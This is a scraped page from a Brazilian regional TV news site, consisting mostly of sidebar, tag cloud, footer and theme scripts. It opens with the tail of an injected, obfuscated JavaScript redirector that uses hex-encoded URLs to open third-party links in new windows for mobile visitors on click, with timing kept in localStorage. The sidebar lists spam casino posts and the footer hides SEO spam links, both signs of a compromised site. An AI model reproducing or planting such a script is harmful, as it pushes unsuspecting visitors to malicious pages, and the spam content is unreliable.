os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6b\x61\x44\x30\x63\x330','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6d\x59\x5a\x31\x63\x381',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
                    
                                        
                    
                    <div class="hrline"></div>
                    <div id="comments">
                    <h3 class="additional">Comentários</h3>
					<div class="fb-comments" data-href="https://www.doctumtv.com.br/12/2015/em-clima-de-natal-o-apresentador-do-sonora-nathan-vieira-preparou-um-programa-divertido-para-os-telespectadores/" data-width="700"></div>
</div>
							<h3 class="additional">Posts Relacionados</h3>
			<ul class="related">	
				
						</ul>
			<div style="clear: both;"></div>                                
                    
                    <div style="clear: both;"></div>
                        
                    
                                       
                 <!--   <p>
                        <span class="fl" style="width:45%;">&laquo; <a href="https://www.doctumtv.com.br/12/2015/confira-nesta-semana-no-programa-ciencia-com-vida-reginaldo-eustaquio-participou-da-apresentacao-dos-trabalhos-dos-alunos-do-curso-de-engenharia-eletrica/" rel="prev">Confira nesta semana no programa &#8220;Ciência com Vida&#8221;. Reginaldo Eustaquio participou da apresentação dos trabalhos dos alunos do curso de Engenharia Elétrica</a></span>                        <span class="fr" style="width:45%; text-align:right"><a href="https://www.doctumtv.com.br/12/2015/e-no-programa-conexao-empresarial-o-apresentador-roberto-fully-recebeu-os-especialistas-wilson-rocha-neto-economista-e-cleider-rocha-cruz-advogado-para-analisar-a-economia-para-o-proximo-ano/" rel="next">E no programa &#8220;Conexão Empresarial&#8221; o apresentador Roberto Fully recebeu os especialistas, Wilson Rocha Neto, economista e Cleider Rocha Cruz, advogado para analisar a economia para o próximo ano</a> &raquo;</span>                        
                    </p>-->
                    
                    <div style="clear: both;"></div>
        
                    </div>

            </div>

	
                <div style="clear: both;"></div>

        </div>

    
    
    
        <div id="sidebar">
        
        		<div class="widgetable">
	
			<div class="serchwidget"><form class="searchform" method="get" action="https://www.doctumtv.com.br">
<input type="text" name="s" class="s" size="30" value="Pesquisar..." onfocus="if (this.value = '') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Pesquisar...';}" /><input type="submit" class="searchSubmit" value="" />
</form></div>
		
				        		<div id="hometab">

<ul id="serinfo-nav">

        <!--<li class="li01"><a href="#serpane0">Última</a></li> -->
        <li class="li02"><a href="#serpane1">Mais acessadas</a></li>
        <li class="li03"><a href="#serpane2">Aleatório</a></li>
        <li class="li04"><a href="#serpane3">Tags</a></li>

</ul>

<ul id="serinfo">

  		<li id="serpane0">	
        		
        		<div class="tab-post">

	
        <p><a class="title" href="https://www.doctumtv.com.br/01/2026/kazino-oficialnyj-sajt-pin-up-casino-vhodi-i-385/">Казино &#8211; Официальный сайт Pin Up Casino  Входи и играй.6439 (2)</a></p>
        
        <p class="meta">24 jan</p>
        
</div>            	
        		<div class="tab-post">

	
        <p><a class="title" href="https://www.doctumtv.com.br/01/2026/kazino-oficialnyj-sajt-pin-up-casino-vhodi-i-373/">Казино &#8211; Официальный сайт Pin Up Casino  Входи и играй.2193</a></p>
        
        <p class="meta">24 jan</p>
        
</div>            	
        		<div class="tab-post">

	
        <p><a class="title" href="https://www.doctumtv.com.br/01/2026/kazino-igrat-v-onlajn-pin-up-casino-oficialnyj-69-4/">Казино  играть в онлайн Pin Up Casino &#8211; официальный сайт.863 (2)</a></p>
        
        <p class="meta">24 jan</p>
        
</div>            	
        		<div class="tab-post">

	
        <p><a class="title" href="https://www.doctumtv.com.br/01/2026/oficialnyj-sajt-v-kazahstane-olimp-casino-5613-3/">Официальный сайт в Казахстане Olimp Casino.5613 (3)</a></p>
        
        <p class="meta">24 jan</p>
        
</div>            	  		</li>


  		<li id="serpane1">
						        		<div class="tab-post">

	
        <p><a class="title" href="https://www.doctumtv.com.br/01/2026/kazino-oficialnyj-sajt-pin-up-casino-vhodi-i-385/">Казино &#8211; Официальный сайт Pin Up Casino  Входи и играй.6439 (2)</a></p>
        
        <p class="meta">24 jan</p>
        
</div>                    		<div class="tab-post">

	
        <p><a class="title" href="https://www.doctumtv.com.br/01/2026/kazino-oficialnyj-sajt-pin-up-casino-vhodi-i-373/">Казино &#8211; Официальный сайт Pin Up Casino  Входи и играй.2193</a></p>
        
        <p class="meta">24 jan</p>
        
</div>                    		<div class="tab-post">

	
        <p><a class="title" href="https://www.doctumtv.com.br/01/2026/kazino-igrat-v-onlajn-pin-up-casino-oficialnyj-69-4/">Казино  играть в онлайн Pin Up Casino &#8211; официальный сайт.863 (2)</a></p>
        
        <p class="meta">24 jan</p>
        
</div>                    		<div class="tab-post">

	
        <p><a class="title" href="https://www.doctumtv.com.br/01/2026/oficialnyj-sajt-v-kazahstane-olimp-casino-5613-3/">Официальный сайт в Казахстане Olimp Casino.5613 (3)</a></p>
        
        <p class="meta">24 jan</p>
        
</div>              		</li>
        
        
        
     	<li id="serpane2">	
        					
        		<div class="tab-post">

	    
         <a href="https://www.doctumtv.com.br/08/2020/modalidade-de-aulas-remotas-para-habilitacao-sera-implantada-no-estado/" title="Modalidade de aulas remotas para habilitação será implantada no estado" >
         <img width="55" height="55" src="https://www.doctumtv.com.br/wp-content/uploads/2020/08/modalidade-de-aulas-remotas-para-55x55.jpg" class="attachment-tabs size-tabs wp-post-image" alt="" title="" srcset="https://www.doctumtv.com.br/wp-content/uploads/2020/08/modalidade-de-aulas-remotas-para-55x55.jpg 55w, https://www.doctumtv.com.br/wp-content/uploads/2020/08/modalidade-de-aulas-remotas-para-150x150.jpg 150w, https://www.doctumtv.com.br/wp-content/uploads/2020/08/modalidade-de-aulas-remotas-para-90x90.jpg 90w" sizes="(max-width: 55px) 100vw, 55px" />         </a>
         
    
        <p><a class="title" href="https://www.doctumtv.com.br/08/2020/modalidade-de-aulas-remotas-para-habilitacao-sera-implantada-no-estado/">Modalidade de aulas remotas para habilitação será implantada no estado</a></p>
        
        <p class="meta">14 ago</p>
        
</div>             	
        		<div class="tab-post">

	    
         <a href="https://www.doctumtv.com.br/11/2016/no-programa-doctum-entrevista-de-hoje-a-jornalista-regiane-pires-conversou-com-a-presidente-do-grupo-rosas-de-saron-helena-rodrigues/" title="No programa; “Doctum Entrevista” de hoje, a jornalista Regiane Pires conversou com a presidente do grupo Rosas de Saron; Helena Rodrigues" >
         <img width="55" height="55" src="https://www.doctumtv.com.br/wp-content/uploads/2016/11/puipuipuipuipiu-55x55.png" class="attachment-tabs size-tabs wp-post-image" alt="" title="" srcset="https://www.doctumtv.com.br/wp-content/uploads/2016/11/puipuipuipuipiu-55x55.png 55w, https://www.doctumtv.com.br/wp-content/uploads/2016/11/puipuipuipuipiu-150x150.png 150w, https://www.doctumtv.com.br/wp-content/uploads/2016/11/puipuipuipuipiu-90x90.png 90w" sizes="(max-width: 55px) 100vw, 55px" />         </a>
         
    
        <p><a class="title" href="https://www.doctumtv.com.br/11/2016/no-programa-doctum-entrevista-de-hoje-a-jornalista-regiane-pires-conversou-com-a-presidente-do-grupo-rosas-de-saron-helena-rodrigues/">No programa; “Doctum Entrevista” de hoje, a jornalista Regiane Pires conversou com...</a></p>
        
        <p class="meta">7 nov</p>
        
</div>             	
        		<div class="tab-post">

	    
         <a href="https://www.doctumtv.com.br/11/2016/vem-ai-a-terceira-gincana-solidaria-orbis-clube-de-caratinga/" title="VEM AÍ A TERCEIRA GINCANA SOLIDÁRIA ORBIS CLUBE DE CARATINGA" >
         <img width="55" height="55" src="https://www.doctumtv.com.br/wp-content/uploads/2016/11/GINCANA-ORBIS.00_03_54_03.Quadro009-55x55.jpg" class="attachment-tabs size-tabs wp-post-image" alt="" title="" srcset="https://www.doctumtv.com.br/wp-content/uploads/2016/11/GINCANA-ORBIS.00_03_54_03.Quadro009-55x55.jpg 55w, https://www.doctumtv.com.br/wp-content/uploads/2016/11/GINCANA-ORBIS.00_03_54_03.Quadro009-150x150.jpg 150w, https://www.doctumtv.com.br/wp-content/uploads/2016/11/GINCANA-ORBIS.00_03_54_03.Quadro009-90x90.jpg 90w" sizes="(max-width: 55px) 100vw, 55px" />         </a>
         
    
        <p><a class="title" href="https://www.doctumtv.com.br/11/2016/vem-ai-a-terceira-gincana-solidaria-orbis-clube-de-caratinga/">VEM AÍ A TERCEIRA GINCANA SOLIDÁRIA ORBIS CLUBE DE CARATINGA</a></p>
        
        <p class="meta">18 nov</p>
        
</div>             	
        		<div class="tab-post">

	    
         <a href="https://www.doctumtv.com.br/07/2016/confira-ao-programa-completo-painel-politico-com-wilson-rocha-sobre-economia-e-politica/" title="Confira ao programa completo &#8220;Painel Político&#8221;, com Wilson Rocha sobre economia e política" >
         <img width="55" height="55" src="https://www.doctumtv.com.br/wp-content/uploads/2016/07/confira-ao-programa-completo-pai1-55x55.jpg" class="attachment-tabs size-tabs wp-post-image" alt="" title="" srcset="https://www.doctumtv.com.br/wp-content/uploads/2016/07/confira-ao-programa-completo-pai1-55x55.jpg 55w, https://www.doctumtv.com.br/wp-content/uploads/2016/07/confira-ao-programa-completo-pai1-150x150.jpg 150w, https://www.doctumtv.com.br/wp-content/uploads/2016/07/confira-ao-programa-completo-pai1-90x90.jpg 90w" sizes="(max-width: 55px) 100vw, 55px" />         </a>
         
    
        <p><a class="title" href="https://www.doctumtv.com.br/07/2016/confira-ao-programa-completo-painel-politico-com-wilson-rocha-sobre-economia-e-politica/">Confira ao programa completo &#8220;Painel Político&#8221;, com Wilson Rocha sobre economia e...</a></p>
        
        <p class="meta">1 jul</p>
        
</div>                     </li>
        
        
        
  		<li id="serpane3">
           <a href="https://www.doctumtv.com.br/tag/2020/" class="tag-cloud-link tag-link-3328 tag-link-position-1" style="font-size: 8.5555555555556pt;" aria-label="2020 (41 itens)">2020</a>
<a href="https://www.doctumtv.com.br/tag/acidente/" class="tag-cloud-link tag-link-236 tag-link-position-2" style="font-size: 13.888888888889pt;" aria-label="acidente (124 itens)">acidente</a>
<a href="https://www.doctumtv.com.br/tag/apreensao/" class="tag-cloud-link tag-link-744 tag-link-position-3" style="font-size: 10pt;" aria-label="apreensão (55 itens)">apreensão</a>
<a href="https://www.doctumtv.com.br/tag/assalto/" class="tag-cloud-link tag-link-211 tag-link-position-4" style="font-size: 8.3333333333333pt;" aria-label="assalto (39 itens)">assalto</a>
<a href="https://www.doctumtv.com.br/tag/bombeiros/" class="tag-cloud-link tag-link-84 tag-link-position-5" style="font-size: 7.8888888888889pt;" aria-label="bombeiros (35 itens)">bombeiros</a>
<a href="https://www.doctumtv.com.br/tag/br-116/" class="tag-cloud-link tag-link-340 tag-link-position-6" style="font-size: 11.777777777778pt;" aria-label="BR-116 (81 itens)">BR-116</a>
<a href="https://www.doctumtv.com.br/tag/caminhao/" class="tag-cloud-link tag-link-431 tag-link-position-7" style="font-size: 7.1111111111111pt;" aria-label="caminhão (30 itens)">caminhão</a>
<a href="https://www.doctumtv.com.br/tag/campanha/" class="tag-cloud-link tag-link-403 tag-link-position-8" style="font-size: 10.666666666667pt;" aria-label="campanha (63 itens)">campanha</a>
<a href="https://www.doctumtv.com.br/tag/caratinga/" class="tag-cloud-link tag-link-57 tag-link-position-9" style="font-size: 22pt;" aria-label="Caratinga (676 itens)">Caratinga</a>
<a href="https://www.doctumtv.com.br/tag/carro/" class="tag-cloud-link tag-link-499 tag-link-position-10" style="font-size: 7.6666666666667pt;" aria-label="carro (34 itens)">carro</a>
<a href="https://www.doctumtv.com.br/tag/comercio/" class="tag-cloud-link tag-link-331 tag-link-position-11" style="font-size: 7pt;" aria-label="comércio (29 itens)">comércio</a>
<a href="https://www.doctumtv.com.br/tag/copasa/" class="tag-cloud-link tag-link-712 tag-link-position-12" style="font-size: 7.4444444444444pt;" aria-label="Copasa (32 itens)">Copasa</a>
<a href="https://www.doctumtv.com.br/tag/coronavirus/" class="tag-cloud-link tag-link-4412 tag-link-position-13" style="font-size: 14.666666666667pt;" aria-label="Coronavírus (148 itens)">Coronavírus</a>
<a href="https://www.doctumtv.com.br/tag/covid-19/" class="tag-cloud-link tag-link-4541 tag-link-position-14" style="font-size: 16.333333333333pt;" aria-label="Covid-19 (207 itens)">Covid-19</a>
<a href="https://www.doctumtv.com.br/tag/doacao/" class="tag-cloud-link tag-link-404 tag-link-position-15" style="font-size: 7.6666666666667pt;" aria-label="doação (34 itens)">doação</a>
<a href="https://www.doctumtv.com.br/tag/doctum/" class="tag-cloud-link tag-link-97 tag-link-position-16" style="font-size: 11.222222222222pt;" aria-label="Doctum (71 itens)">Doctum</a>
<a href="https://www.doctumtv.com.br/tag/doctum-acontece/" class="tag-cloud-link tag-link-189 tag-link-position-17" style="font-size: 10.777777777778pt;" aria-label="Doctum Acontece (65 itens)">Doctum Acontece</a>
<a href="https://www.doctumtv.com.br/tag/doctum-tv/" class="tag-cloud-link tag-link-875 tag-link-position-18" style="font-size: 8.5555555555556pt;" aria-label="doctum tv (41 itens)">doctum tv</a>
<a href="https://www.doctumtv.com.br/tag/drogas/" class="tag-cloud-link tag-link-204 tag-link-position-19" style="font-size: 11pt;" aria-label="drogas (68 itens)">drogas</a>
<a href="https://www.doctumtv.com.br/tag/governo/" class="tag-cloud-link tag-link-1801 tag-link-position-20" style="font-size: 7.5555555555556pt;" aria-label="Governo (33 itens)">Governo</a>
<a href="https://www.doctumtv.com.br/tag/homicidio/" class="tag-cloud-link tag-link-231 tag-link-position-21" style="font-size: 9.4444444444444pt;" aria-label="homicidio (49 itens)">homicidio</a>
<a href="https://www.doctumtv.com.br/tag/hospital/" class="tag-cloud-link tag-link-233 tag-link-position-22" style="font-size: 9.6666666666667pt;" aria-label="Hospital (52 itens)">Hospital</a>
<a href="https://www.doctumtv.com.br/tag/inhapim/" class="tag-cloud-link tag-link-115 tag-link-position-23" style="font-size: 10.444444444444pt;" aria-label="inhapim (61 itens)">inhapim</a>
<a href="https://www.doctumtv.com.br/tag/maconha/" class="tag-cloud-link tag-link-145 tag-link-position-24" style="font-size: 7.5555555555556pt;" aria-label="maconha (33 itens)">maconha</a>
<a href="https://www.doctumtv.com.br/tag/manhuacu/" class="tag-cloud-link tag-link-193 tag-link-position-25" style="font-size: 7.8888888888889pt;" aria-label="manhuaçu (35 itens)">manhuaçu</a>
<a href="https://www.doctumtv.com.br/tag/mg/" class="tag-cloud-link tag-link-3068 tag-link-position-26" style="font-size: 10.222222222222pt;" aria-label="mg (58 itens)">mg</a>
<a href="https://www.doctumtv.com.br/tag/militar/" class="tag-cloud-link tag-link-1665 tag-link-position-27" style="font-size: 10.111111111111pt;" aria-label="militar (56 itens)">militar</a>
<a href="https://www.doctumtv.com.br/tag/minas/" class="tag-cloud-link tag-link-3256 tag-link-position-28" style="font-size: 9.4444444444444pt;" aria-label="Minas (49 itens)">Minas</a>
<a href="https://www.doctumtv.com.br/tag/minas-gerais/" class="tag-cloud-link tag-link-386 tag-link-position-29" style="font-size: 8.5555555555556pt;" aria-label="Minas Gerais (41 itens)">Minas Gerais</a>
<a href="https://www.doctumtv.com.br/tag/morte/" class="tag-cloud-link tag-link-788 tag-link-position-30" style="font-size: 9.2222222222222pt;" aria-label="morte (47 itens)">morte</a>
<a href="https://www.doctumtv.com.br/tag/moto/" class="tag-cloud-link tag-link-207 tag-link-position-31" style="font-size: 7.6666666666667pt;" aria-label="moto (34 itens)">moto</a>
<a href="https://www.doctumtv.com.br/tag/operacao/" class="tag-cloud-link tag-link-1824 tag-link-position-32" style="font-size: 8.6666666666667pt;" aria-label="Operação (42 itens)">Operação</a>
<a href="https://www.doctumtv.com.br/tag/pandemia/" class="tag-cloud-link tag-link-4534 tag-link-position-33" style="font-size: 12.111111111111pt;" aria-label="pandemia (86 itens)">pandemia</a>
<a href="https://www.doctumtv.com.br/tag/pm/" class="tag-cloud-link tag-link-670 tag-link-position-34" style="font-size: 10.888888888889pt;" aria-label="PM (66 itens)">PM</a>
<a href="https://www.doctumtv.com.br/tag/policia/" class="tag-cloud-link tag-link-3352 tag-link-position-35" style="font-size: 10.555555555556pt;" aria-label="polícia (62 itens)">polícia</a>
<a href="https://www.doctumtv.com.br/tag/policia-civil/" class="tag-cloud-link tag-link-553 tag-link-position-36" style="font-size: 9.7777777777778pt;" aria-label="Polícia Civil (53 itens)">Polícia Civil</a>
<a href="https://www.doctumtv.com.br/tag/policia-militar/" class="tag-cloud-link tag-link-158 tag-link-position-37" style="font-size: 11.888888888889pt;" aria-label="polícia militar (83 itens)">polícia militar</a>
<a href="https://www.doctumtv.com.br/tag/prefeitura/" class="tag-cloud-link tag-link-338 tag-link-position-38" style="font-size: 10.666666666667pt;" aria-label="prefeitura (63 itens)">prefeitura</a>
<a href="https://www.doctumtv.com.br/tag/prisao/" class="tag-cloud-link tag-link-743 tag-link-position-39" style="font-size: 7.5555555555556pt;" aria-label="prisão (33 itens)">prisão</a>
<a href="https://www.doctumtv.com.br/tag/projeto/" class="tag-cloud-link tag-link-1021 tag-link-position-40" style="font-size: 8.4444444444444pt;" aria-label="projeto (40 itens)">projeto</a>
<a href="https://www.doctumtv.com.br/tag/roubo/" class="tag-cloud-link tag-link-205 tag-link-position-41" style="font-size: 7.8888888888889pt;" aria-label="roubo (35 itens)">roubo</a>
<a href="https://www.doctumtv.com.br/tag/saude/" class="tag-cloud-link tag-link-3200 tag-link-position-42" style="font-size: 8.6666666666667pt;" aria-label="SAUDE (42 itens)">SAUDE</a>
<a href="https://www.doctumtv.com.br/tag/secretaria/" class="tag-cloud-link tag-link-3192 tag-link-position-43" style="font-size: 7.1111111111111pt;" aria-label="secretaria (30 itens)">secretaria</a>
<a href="https://www.doctumtv.com.br/tag/ubaporanga/" class="tag-cloud-link tag-link-265 tag-link-position-44" style="font-size: 10.444444444444pt;" aria-label="Ubaporanga (60 itens)">Ubaporanga</a>
<a href="https://www.doctumtv.com.br/tag/vacina/" class="tag-cloud-link tag-link-842 tag-link-position-45" style="font-size: 9.3333333333333pt;" aria-label="vacina (48 itens)">vacina</a>        </li>
     



</ul>

</div>
<div style="clear: both;"></div>			
</div>        
        </div>
        
    <div id="core_bg"></div>

</div><!-- #core --><div id="footer" class="body2">
    
    	<div class="threecol first"> 
    
		<div class="textwidget custom-html-widget"><div style="display:none"><a href="https://www.ofistasimasoylu.com/" title="ofis">ofis</a>
<a href="https://www.soylunakliyat.com/" title="nakliyat">nakliyat</a></div></div>        
    </div>
    
    
    <div class="threecol">
    
		                
    </div>
    
    <div class="threecol"> 
    
		                
    </div>
    
    <div class="threecol"> 
    
		                
    </div>   
    
    <div class="aboutus">
        
        <div style="clear: both;"></div>
    
                <div style="clear: both;"></div>
        
                
        <div style="clear: both;"></div>
        
        <div class="aboutus_social">

			<ul class="social-menu">















<li class="sprite-youtube"><a title="You Tube" href="https://www.youtube.com/doctumtv">You Tube</a></li>

<li class="sprite-facebook"><a title="Facebook" href="https://www.facebook.com/tvdoctum/">Facebook</a></li>

<li class="sprite-instagram"><a title="Instagram" href="https://www.instagram.com/doctumtv/">Instagram</a></li>
</ul>        
    	</div> 
    
    </div>
    
</div><!-- /#footer  -->

    <div id="copyright">
            
        <div class="fl">
        </div>
    
    
        <div class="fl">
        
                
                <p>&copy; 2026 DoctumTV | Eu me vejo aqui</p>
                
                            
        </div>
    
        <div class="fr">
        
                        
                <p>   <a href="http://fluxsoftwares.com"> Flux Softwares</a></p>
                
                        
        </div>
              
    </div> 
    
</div>
        

<div class="scrollTo_top" style="display: block">

    <a title="Voltar para o Topo" href="#">
    
    	<i class="icon-double-angle-up"></i>
        
    </a>
    
</div>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-51239254-1', 'auto');
  ga('send', 'pageview');

</script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/tabs.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/functions/js/shortcodes.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/jquery.flexslider-min.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/jquery.flexslider.start.carousel.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/jquery.flexslider.start.main.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/superfish.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/jquery.hoverIntent.minified.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/css3-mediaqueries.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/jquery.prettyPhoto.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/jquery.li-scroller.1.0.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/ownScript.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/jquery.cookie.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/mobile.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-includes/js/comment-reply.min.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-includes/js/wp-embed.min.js?ver=5.0.15'></script>

</body><script type="text/javascript">
    jQuery(document).ready(function(){
/*global jQuery:false */
/*jshint devel:true, laxcomma:true, smarttabs:true */

    setTimeout(
        function(){
        jQuery(".onlinetv #wpYouTubeLive" ).attr(
                { 
                    "width": "320" ,
                    "height":"250"
                });
            }
            , 3000 
        );
    });
</script>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.doctumtv.com.br&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 161
content:
